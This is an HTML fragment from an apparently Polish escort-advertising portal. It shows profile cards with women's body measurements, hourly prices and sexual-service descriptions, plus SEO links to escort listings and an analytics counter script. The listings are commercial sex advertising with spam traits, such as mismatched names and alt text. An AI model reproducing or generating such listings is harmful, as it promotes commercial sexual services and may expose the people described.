                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Jestem miłą, wydaje mi się i sądząc z reakcji mężczyzn, gdy się gdzieś pojawię, seksowną i pociągającą dziewczyną. Dopiero zaczynam przygodę z masażem ale już teraz wiem że to moja pasja i całe życie.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Bella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783487-big-1-1461888000.jpg" alt="Kobieta Felicia Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Witam. Jeśli chcesz delikatnego dotyku, złagodzić zmęczenie i spełnić swoje fantazje erotyczne, przyjdź do mnie.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>PREMIUM:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/lubuskie/anonse-erotyczne-gorzw-wielkopolski.php">Anonse erotyczne Gorzów Wielkopolski</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/lodzkie/ogoszenia-towarzyskie-uniejw.php">Ogłoszenia towarzyskie Uniejów</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/escort-kair.php">Escort Kair</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Compact Detailed. Luksusowa dama do towarzystwa zaprosi zdecydowanych Panów na spotkanie w którym oferuję sex klasyczny w wszystkich pozycjach, oral z Dom i ogród.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>